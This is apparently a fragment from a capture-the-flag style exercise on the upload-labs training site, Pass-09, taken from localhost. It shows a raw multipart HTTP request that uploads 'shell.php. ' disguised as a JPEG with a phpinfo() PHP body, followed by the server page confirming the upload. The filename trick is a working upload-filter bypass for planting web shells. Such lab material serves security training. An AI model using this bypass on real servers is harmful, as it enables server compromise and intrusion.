 POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 311
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzgCMnP3WVV4j52Mt
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http://127.0.0.1/upload-labs/Pass-09/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=09
Connection: close

------WebKitFormBoundaryzgCMnP3WVV4j52Mt
Content-Disposition: form-data; name="upload_file";
filename="shell.php. ."
Content-Type: image/jpeg

<?php
phpinfo();?>
------WebKitFormBoundaryzgCMnP3WVV4j52Mt
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryzgCMnP3WVV4j52Mt--
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>UPLOAD_ADDR:../upload/ file_nameshell.php.
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//shell.php. " width="250px" />            </div>
</li>
</ol>
</div>

</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>